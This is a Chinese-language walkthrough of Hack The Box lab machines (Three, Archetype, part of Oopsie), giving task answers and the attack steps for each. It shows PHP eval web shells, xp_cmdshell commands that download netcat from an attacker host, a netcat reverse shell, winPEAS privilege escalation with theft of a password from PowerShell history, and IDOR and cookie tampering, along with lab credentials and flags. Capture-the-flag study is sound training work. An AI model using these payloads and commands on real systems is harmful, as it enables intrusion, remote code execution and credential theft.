
What is the domain of the email address provided in the “Contact” section of the website?
网站“联系方式”部分提供的电子邮件地址的域名是什么?
thetoppers.htb
Task 3
In the absence of a DNS server, which Linux file can we use to resolve hostnames to IP addresses in order to be able to access the websites that point to those hostnames?
在没有 DNS 服务器的情况下,我们可以使用哪个 Linux 文件将主机名解析为 IP 地址,以便能够访问指向这些主机名的网站?
/etc/hosts
Task 4
Which sub-domain is discovered during further enumeration?
在进一步枚举过程中发现了哪个子域?
添加映域名-ip射到hosts
echo "10.129.36.18 thetoppers.htb" >> /etc/hosts
使用gobuster扫描子域
gobuster >=3.2.0务必加上 --append-domain
gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://thetoppers.htb --append-domain

子域s3.thetoppers.htb
Task 5
Which service is running on the discovered sub-domain?
发现的子域上运行了哪些服务?
echo "10.129.36.18 s3.thetoppers.htb" >> /etc/hosts
Amazon S3,全名为亚马逊简易存储服务(Amazon Simple Storage Service),是亚马逊公司利用其亚马逊网络服务系统所提供的网络在线存储服务。
Task 6
Which command line utility can be used to interact with the service running on the discovered sub-domain?
哪个命令行实用程序可用于与在发现的子域上运行的服务进行交互?
需要用到aws-cli
安装
apt install awscli
配置
aws configure
Task 7
Which command is used to set up the AWS CLI installation?
使用哪个命令设置 AWS CLI 安装?
aws configure
Task 8
What is the command used by the above utility to list all of the S3 buckets?
上述实用程序使用什么命令列出所有 S3 存储桶?
--endpoint-url (string)
Override command's default URL with the given URL.
aws --endpoint=http://s3.thetoppers.htb s3 ls
答案去掉–endpoint=

Task 9
This server is configured to run files written in what web scripting language?

php
Submit Flag
Submit root flag

写一个shell
<?php eval(POST['n0o0b']);?>
上传
蚁剑连接,找到flag

a980d99281a28d638ac68b9bf9453c2b
TIER 2
在第三层,您将获得网络安全渗透测试方面的高级技能,扩展您的知识和能力。您将首先掌握利用 XXE、IDOR 和 Log4j 等漏洞的技巧,从而发现和利用目标系统中的弱点。您还将深入研究 cookie 操纵的世界,使您能够操纵和控制用户会话,这是道德黑客的关键技能。
随着您的进步,您将了解二进制路径劫持和利用 sudo 权限,从而使您能够有效地执行权限提升。了解暴力破解的基础知识将成为您的渗透测试工具包中的宝贵工具,可帮助您发现弱密码并获得未经授权的访问。
此外,您将探索如何利用 LXD 进行特权文件系统访问,并深入了解如何利用 PHP 中的不安全函数,例如 PHP 中的“strcmp()”,这些功能经常用于 Web 应用程序。这个全面的层级为您提供了广泛的高级技术和知识,让您在网络安全渗透测试领域取得成功。
- ☑ 了解如何利用 XXE、IDOR、Log4j 并执行 cookie 操作。
- ☑ 了解如何利用二进制路径劫持和 sudo 权限进行权限提升。
- ☑ 了解爆破的基础知识。
- ☑ 了解如何利用 LXD 进行特权文件系统访问。
- ☑ 了解如何在 PHP 中利用不安全的函数,如 “stcmp()”。
Archetype
Task 1
Which TCP port is hosting a database server?
哪个 TCP 端口托管数据库服务器?

扫描
┌──(root㉿7)-[~]
└─# nmap -sV 10.129.95.187
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
1433端口暴露SQL Server
Task 2
What is the name of the non-Administrative share available over SMB?
SMB 上可用的非管理共享的名称是什么?
backups
Task 3
What is the password identified in the file on the SMB share?
在 SMB 共享上的文件中标识的密码是什么?
发现prod.dtsConfig,get下来
其中包含了SQL Server数据库的连接信息,包括域账户和密码

<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>
M3g4c0rp123
Task 4
What script from Impacket collection can be used in order to establish an authenticated connection to a Microsoft SQL Server?
Impacket 集合中的哪些脚本可用于建立与 Microsoft SQL Server 的经过身份验证的连接?
┌──(root㉿7)-[~/ctf/impacket/examples]
└─# python3 mssqlclient.py -h
Impacket v0.13.0.dev0+20241209.91717.0fd9f288 - Copyright Fortra, LLC and its affiliated companies
usage: mssqlclient.py [-h] [-db DB] [-windows-auth] [-debug] [-show] [-command [COMMAND ...]] [-file FILE]
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address]
[-target-ip ip address] [-port PORT]
target
TDS client implementation (SSL supported).
positional arguments:
target [[domain/]username[:password]@]<targetName or address>
options:
-h, --help show this help message and exit
-db DB MSSQL database instance (default None)
-windows-auth whether or not to use Windows Authentication (default False)
-debug Turn DEBUG output ON
-show show the queries
-command [COMMAND ...]
Commands to execute in the SQL shell. Multiple commands can be passed.
-file FILE input file with commands to execute in the SQL shell
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target
parameters. If valid credentials cannot be found, it will use the ones specified in the
command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the
target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target.
This is useful when target is the NetBIOS name and you cannot resolve it
-port PORT target MSSQL port (default 1433)
注意/和-windows-auth
python3 mssqlclient.py ARCHETYPE/sql_svc:[email protected] -windows-auth

Task 5
What extended stored procedure of Microsoft SQL Server can be used in order to spawn a Windows command shell?
可以使用 Microsoft SQL Server 的哪些扩展存储过程来生成 Windows 命令 shell?
SQL (ARCHETYPE\sql_svc dbo@master)> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
enum_db - enum databases
enum_links - enum linked servers
enum_impersonate - check logins that can be impersonated
enum_logins - enum login users
enum_users - enum current db users
enum_owner - enum db owner
exec_as_user {user} - impersonate with execute as user
exec_as_login {login} - impersonate with execute as login
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
xp_dirtree {path} - executes xp_dirtree on the path
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
use_link {link} - linked server to use (set use_link localhost to go back to local or use_link .. to get back one step)
! {cmd} - executes a local shell cmd
upload {from} {to} - uploads file {from} to the SQLServer host {to}
show_query - show query
mask_query - mask query
xp_cmdshell
直接执行EXEC xp_cmdshell {cmd};会报错

这是因为 SQL Server 中的 xp_cmdshell 功能尚未启用
执行如下
-- 允许高级选项
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
-- 启用 xp_cmdshell
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;

Task 6
What script can be used in order to search possible paths to escalate privileges on Windows hosts?
可以使用什么脚本来搜索可能的路径以提升 Windows 主机上的权限?
我们需要上传nc.exe上去,用于反弹shell
在主机开启http服务供靶机下载
python3 -m http.server
在靶机使用curl或者powershell内置wget进行下载
用于下载和反弹shell的ip为tun0的ip

EXEC xp_cmdshell 'curl -o nc.exe http://10.10.16.53:8000/nc64.exe';
没有权限
EXEC xp_cmdshell 'dir C:\Users';

down到当前用户目录下
EXEC xp_cmdshell 'curl -o C:\Users\sql_svc\nc.exe http://10.10.16.53:8000/nc64.exe';
或
EXEC xp_cmdshell 'powershell -c wget -o C:\Users\sql_svc\nc.exe http://10.10.16.53:8000/nc64.exe';

一切就绪,我们在主机进行nc监听,准备反弹shell
nc -lvvp 8888
EXEC xp_cmdshell 'C:\Users\sql_svc\nc 10.10.16.53 8888 -e powershell';


uers用户下的flag可以轻松拿到
但administrator需要winPEAS辅助提权

Task 7
What file contains the administrator’s password?
哪个文件包含管理员的密码?
peass-ng/PEASS-ng: PEASS - Privilege Escalation Awesome Scripts SUITE (with colors)
和上传nc一样
wget http://10.10.16.53:8000/winPEASx64.exe -o winPEASx64.exe
执行./winPEASx64.exe

查看ps历史记录,发现密码
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
%USERPROFILE%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt储存ps历史记录

MEGACORP_4dm1n!!
Submit Flag
Submit user flag
3e7b102e78218e935bf3f4951fec21a3
Submit Flag
Submit root flag
拿到密码MEGACORP_4dm1n!!
python3 psexec.py ARCHETYPE/[email protected]

b91ccec3305e98240082d4474b848528
Oopsie
Task 1
With what kind of tool can intercept web traffic?
用什么样的工具可以拦截网络流量?
proxy(代理)
Task 2
What is the path to the directory on the webserver that returns a login page?
Web 服务器上返回登录页面的目录的路径是什么?
开放80和22


/cdn-cgi/login

Task 3
What can be modified in Firefox to get access to the upload page?
在 Firefox 中可以修改哪些内容以访问上传页面?
cookie

Task 4
What is the access ID of the admin user?
admin 用户的访问 ID 是什么?
login as Guest

Account
http://10.129.95.191/cdn-cgi/login/admin.php?content=accounts&id=2

id=2时为admin账户信息

Task 5
On uploading a file, what directory does that file appear in on the server?
上传文件时,该文件显示在服务器上的哪个目录中?
dirsearch -u http://10.129.95.191/

/uploads
Task 6
What is the file that contains the password that is shared with the robert user?
包含与 robert 用户共享的密码的文件是什么?
文件上传无过滤
<?php @eval($_POST['cmd']);
蚁剑连接

Task 7
What executible is run with the option “-group bugtracker” to identify all files owned by the bugtracker group?
使用选项 “-group bugtracker” 运行什么可执行项来识别 bugtracker 组拥有的所有文件?
find
似乎会定时删除uploads目录下文件,弹个shell
